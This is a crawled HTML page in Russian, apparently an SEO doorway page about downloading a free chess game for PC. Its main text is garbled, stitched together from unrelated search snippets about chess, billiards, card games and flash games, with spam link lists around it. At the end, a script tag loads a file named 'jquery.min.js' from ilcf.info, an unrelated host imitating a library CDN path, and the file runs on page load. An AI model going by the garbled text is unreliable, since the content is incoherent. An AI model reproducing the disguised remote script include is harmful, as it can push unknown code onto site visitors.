

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kak-skachat-igru-shahmaty-na-kompyuter-besplatno.html
body_size: 3104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать игру шахматы на компьютер бесплатно - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать игру шахматы на компьютер бесплатно</h2>
                            </header>
                            <p>Шахматы 3dr 1.4 распространяются бесплатно. Игра оснащена двумя уровнями сложности, таким. Шахматы - Скачать бесплатно полную версию игры  Современный компьютерный вариант. ШАХМАТЫ - скачать игру шахматы бесплатно или играть онлайн. Бесплатно скачать игру шахматы. 
Как скачать преферанс бесплатно? Несколько вариантов программы игры в преферанс вы можете. Скачайте игру в шахматы для Windows. Несколько уровней сложности, 2D и 3D шахматы, сетевая игра. Скачать Русский Бильярд. Shareware, Windows 7, Windows 8, Windows 10. Закачка Русский Бильярд бесплатна Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн. 
Игры Шахматы — это несколько десятков вариаций культовой логической игры, история. Бесплатная игра в шахматы с компьютером. Для выполнения хода необходимо сделать два клика. Во весь экран. Игра ШАХМАТЫ в категориях Логические доступна бесплатно, круглосуточно. Во весь экран. Игра ШАХМАТЫ ПРОТИВ КОМПЬЮТЕРА в категориях Логические доступна бесплатно. На сайте можно играть онлайн в шахматы с комьютером совершенно бесплатно и без регистрации. В этом разделе флеш игр вы сможете сыграть партию в шахматы онлайн против компьютера. s.t.a.l.k.e.r. 2 / Сталкер 2 - продолжение этого шутера ждали очень многие игроки. Первая часть. Описание онлайн игры Игра Шахматы (оригинальное название — Asis Chess v.1.2). Эту игру можно. Нарды - скачать Нарды 3.0.51, Нарды - настольная игра, которая предлагает игроку четыре своих. 
На нашем сайте вы можете играть и скачать самые лучшие флеш игры онлайн абсолютно. Настольные игры – шашки, шахматы, домино, монополия, нарды, морской бой, настольный теннис. Бесплатные игры. Огромный выбор бесплатных онлайн игр на русском языке. Игры для девочек. Пасьянс - это карточная игра для одного игрока. Колода карт раскладывается на игровом поле. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-prezentac-ya-na-temu-getmanschina.html">Презентація на тему гетьманщина</a></li>
                                <li><a href="ajpu1-skachat-rington-zvonit-vnuk.html">Скачать рингтон звонит внук</a></li>
                                <li><a href="ajpu1-audiokniga-v-itunes.html">Аудиокнига в itunes</a></li>
                                <li><a href="ajpu1-miles-gurtu.html">Miles gurtu</a></li>
                                <li><a href="ajpu1-film-bell-skachat-cherez-torrent.html">Фильм белль скачать через торрент</a></li>
                                <li><a href="ajpu1-holli-vebb-skachat-fb2.html">Холли вебб скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шахматы скачать бесплатно на русском языке для windows.</li>
<li>Шахматы - Скачать игру бесплатно.</li>
<li>ШАХМАТЫ - скачать игру шахматы бесплатно или играть.</li>
<li>Скачать игру преферанс бесплатно.</li>
<li>Игра шахматы для Windows. Скачать бесплатно / iШахматы.</li>
<li>Русский Бильярд скачать бесплатно на русском языке для.</li>
<li>Играйте со своими друзьями в любимые игры онлайн.</li>
<li>Игры в шахматы с компьютером онлайн - играть бесплатно.</li>
<li>Игра в шахматы с компьютером онлайн бесплатно без.</li>
<li>ШАХМАТЫ — играть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-besplatno-knigu-kovarstvo-mylnyh-puzyrey.html">Скачать бесплатно книгу коварство мыльных пузырей</a></li>
                                            <li><a href="ajpu1-bcm92045nmd-drayver-skachat-xp.html">Bcm92045nmd драйвер скачать xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ne-zaryvayte-fundamenty-vglub-sazhin.html">Не зарывайте фундаменты вглубь сажин</a></li>
                                            <li><a href="ajpu1-skachat-programmu-dlya-sozdaniya-piksel-arta.html">Скачать программу для создания пиксель арта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-patch-stalker-1-0004.html">Скачать патч сталкер 1 0004</a></li>
                                            <li><a href="ajpu1-muzyka-yuga-skachat-torrent.html">Музыка юга скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-metro-20133-skachat-torrent.html">Метро 20133 скачать торрент</a></li>
                                            <li><a href="ajpu1-kostroma-raspisanie-26-avtobusa.html">Кострома расписание 26 автобуса</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
